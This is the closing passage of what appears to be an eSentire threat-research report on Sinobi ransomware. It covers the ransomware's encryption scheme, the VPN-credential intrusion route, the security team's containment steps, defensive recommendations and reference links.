This can be used by ransomware researchers as a “shortcut” to determine whether a ransomware developer making use of this technique made an error in their code, leading to the potential of creating a decryption utility for victims. It is also worth noting that the method used in generating the Curve-25519 private key is another potential avenue to decrypt victim files, e.g. keys generated through non-cryptographically secure means.
Unfortunately, Sinobi ransomware generates keys via CryptGenRandom, which is considered to be a cryptographically secure pseudorandom number generator.
What did we do?
- Our team of 24/7 SOC Cyber Analysts proactively isolated the affected host to contain the infection on the customer’s behalf.
- We communicated what happened with the customer and helped them with remediation efforts.
What can you learn from this TRU Positive?
- Sinobi Ransomware is likely a rebrand of Lynx Ransomware and makes use of Curve-25519 + AES-128-CTR to encrypt victim files, making recovery impossible without the attacker’s private key.
- Sinobi Group affiliates leveraged compromised third-party MSP credentials for SonicWall SSL VPN access, using this trusted relationship to gain initial network access and conduct lateral movement across the victim organization.
Recommendations from the Threat Response Unit (TRU)
- Avoid storing “uninstall” codes for your Endpoint Detection and Response (EDR) tool in file shares and other mediums that may become accessible to an attacker.
- Organizations should strictly avoid assigning excessive privileges to remote access accounts, particularly VPN users. In this incident, the compromise of SonicWall SSL VPN credentials that possessed Active Directory domain administrator rights enabled the threat actors to gain immediate, elevated access to critical infrastructure.
- Implement a comprehensive vulnerability management service with robust patch management solution and process to ensure systems are up to date with the latest security patches before exposing them to the Internet.
- Configure anti-tampering features in your endpoint security policies Next-Gen AV (NGAV) or Endpoint Detection and Response (EDR). Though not foolproof, these settings add an extra layer of defense against attackers attempting to disable your security tools.
Indicators of Compromise
- Indicators of Compromise can be found here.
References
- https://www.bleepingcomputer.com/news/security/inc-ransomware-source-code-selling-on-hacking-forums-for-300-000/
- https://github.com/sonicwall/sonicos-automation
- https://psirt.global.sonicwall.com/vuln-detail/SNWLID-2024-0015
- https://www.fortinet.com/blog/threat-research/stomping-shadow-copies-a-second-look-into-deletion-methods
- https://vampir3blu.es/posts/1/
- https://en.wikipedia.org/wiki/Diffie%E2%80%93Hellman_key_exchange
- https://www.cyfirma.com/news/weekly-intelligence-report-11-july-2025/
- https://www.picussecurity.com/resource/blog/lynx-ransomware
To learn how your organization can build cyber resilience and prevent business disruption with eSentire’s Next Level MDR, connect with an eSentire Security Specialist now.
GET STARTEDABOUT ESENTIRE’S THREAT RESPONSE UNIT (TRU)
The eSentire Threat Response Unit (TRU) is an industry-leading threat research team committed to helping your organization become more resilient. TRU is an elite team of threat hunters and researchers that supports our 24/7 Security Operations Centers (SOCs), builds threat detection models across the eSentire XDR Cloud Platform, and works as an extension of your security team to continuously improve our Managed Detection and Response service. By providing complete visibility across your attack surface and performing global threat sweeps and proactive hypothesis-driven threat hunts augmented by original threat research, we are laser-focused on defending your organization against known and unknown threats.